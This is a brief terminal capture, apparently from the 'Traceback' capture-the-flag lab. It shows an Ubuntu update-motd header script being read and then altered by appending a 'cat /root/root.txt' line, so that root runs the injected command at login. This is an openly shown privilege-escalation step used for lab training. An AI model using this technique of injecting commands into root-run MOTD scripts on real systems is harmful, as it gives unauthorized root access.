 sysadmin@traceback:/etc/update-motd.d$ cat 00-header
cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
sysadmin@traceback:/etc/update-motd.d$ echo 'cat /root/root.txt' >> 00-header
echo 'cat /root/root.txt' >> 00-header